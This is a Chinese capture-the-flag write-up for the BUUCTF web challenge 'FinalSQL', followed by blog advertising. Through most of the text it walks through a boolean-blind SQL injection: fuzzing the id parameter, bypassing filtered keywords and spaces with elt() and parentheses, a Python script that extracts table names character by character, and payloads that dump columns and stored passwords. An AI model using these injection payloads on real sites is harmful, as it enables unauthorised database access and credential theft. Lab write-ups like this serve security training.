WEB|[极客大挑战 2019]FinalSQL

提示点击获取flag,依次点击可以发现注入点应该是在id,id=5提示试试id=6


id=6也没有什么特殊内容,对id进行了简单测试,发现存在过滤,fuzz一下,发现对if、and、空格和()等部分符号进行了过滤

过滤字符可使用其他字符绕过,页面存在盲注入,存在非法字符提示“你可别被我逮住了,臭弟弟”,输入错误提示“Error!”,正确提示“Clever! But not this table.”



过滤字符绕过
if elt
空格 ()

编写python脚本
import requests
url = 'http://decbab22-fa43-44be-a908-35d23c85e042.node4.buuoj.cn:81/search.php?id='
str = ['0','1','2','3','4','5','6','7','8','9','a','b','c','d','e','f','g','h','i','j','k','l','m','n','o','p','q','r','s','t','u','v','w','x','y','z','A','B','C','D','E','F','G','H','I','J','K','L','M','N','O','P','Q','R','S','T','U','V','W','X','Y','Z',',','.','@','_','-',':',';','[',']','{','}']
result = ''
for i in range(1, 10):
for s in str:
geturl = url + "elt(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema=database())),%d,1)='%s',6)" % (i, s)
res = requests.get(geturl)
if (('Clever! But not this table.' in res.text) and (res.status_code == 200)):
print(s)
result += s
break
print(result)
判断数据库名长度
elt(length(database())=n,1,0)
爆库名
elt(substr((select(database())),1,1)='a',6)
geek
爆表
其中flaaaaag表为假的没有flag
elt(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema=database())),1,1)='a',6)
f1nai1y,flaaaaag
爆字段
表名首字母需要大写否则爆不出来
elt(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='F1naI1y')),1,1)='i',6)
id,username,password
id,fl4gawsl
爆值
elt(substr((select(group_concat(password))from(F1nai1y)),1,1)='f',6)
cl4y_is_really_amazing,welcome_to_my_blog,http:www.cl4y.top,http:www.cl4y.top,http:www.cl4y.top,http:www.cl4y.top,welcom_to_syclover,cl4y_really_need_a_grilfriend,flag{239a35aa-d8cf-4b5f-a743-10e6c0af53d0}





【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae
【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手
【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数
【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步